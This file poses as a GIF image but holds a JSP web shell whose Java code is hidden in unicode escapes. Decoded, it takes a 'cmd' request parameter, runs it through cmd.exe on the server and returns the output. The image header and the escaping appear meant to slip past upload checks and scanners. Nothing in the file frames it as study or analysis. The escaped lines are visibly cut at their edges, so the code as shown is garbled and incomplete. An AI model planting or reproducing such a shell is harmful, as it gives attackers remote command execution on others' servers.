 GIF89a
<%@ page import="java.util.*,java.io.*,java.net.*"%>
<%
\u0069\u0066\u0020\u0028\u0072\u0065\u0071\u0075\u0065\u0073\u0074\u002e\u0067\u0065\u0074\u0050\u0061\u0072\u0061\u006d
\u0064\u0022\u0029\u0020\u0021\u003d\u0020\u006e\u0075\u006c\u006c\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020
0072\u0069\u006e\u0074\u006c\u006e\u0028\u0022\u0043\u006f\u006d\u006d\u0061\u006e\u0064\u003a\u0020\u0022\u0020\u002b\u
02e\u0067\u0065\u0074\u0050\u0061\u0072\u0061\u006d\u0065\u0074\u0065\u0072\u0028\u0022\u0063\u006d\u0064\u0022\u0029\u0
52\u003e\u0022\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0050\u0072\u006f\u0063\u0065\u0073\u00
e\u0074\u0069\u006d\u0065\u002e\u0067\u0065\u0074\u0052\u0075\u006e\u0074\u0069\u006d\u0065\u0028\u0029\u002e\u0065\u007
\u0065\u0078\u0065\u0020\u002f\u0063\u0020\u0022\u0020\u002b\u0020\u0072\u0065\u0071\u0075\u0065\u0073\u0074\u002e\u0067
u0074\u0065\u0072\u0028\u0022\u0063\u006d\u0064\u0022\u0029\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\
0074\u0072\u0065\u0061\u006d\u0020\u006f\u0073\u0020\u003d\u0020\u0070\u002e\u0067\u0065\u0074\u004f\u0075\u0074\u0070\u
028\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0049\u006e\u0070\u0075\u0074\u0053\u0074\u0072\u0
20\u0070\u002e\u0067\u0065\u0074\u0049\u006e\u0070\u0075\u0074\u0053\u0074\u0072\u0065\u0061\u006d\u0028\u0029\u003b\u00
0\u0044\u0061\u0074\u0061\u0049\u006e\u0070\u0075\u0074\u0053\u0074\u0072\u0065\u0061\u006d\u0020\u0064\u0069\u0073\u002
\u0074\u0061\u0049\u006e\u0070\u0075\u0074\u0053\u0074\u0072\u0065\u0061\u006d\u0028\u0069\u006e\u0029\u003b\u000a\u0020
u0074\u0072\u0069\u006e\u0067\u0020\u0064\u0069\u0073\u0072\u0020\u003d\u0020\u0064\u0069\u0073\u002e\u0072\u0065\u0061\
000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0077\u0068\u0069\u006c\u0065\u0020\u0028\u0020\u0064\u0069\u0073\u
06c\u0020\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0
69\u006e\u0074\u006c\u006e\u0028\u0064\u0069\u0073\u0072\u0029\u003b\u0020\u0064\u0069\u0073\u0072\u0020\u003d\u0020\u00
c\u0069\u006e\u0065\u0028\u0029\u003b\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d
%>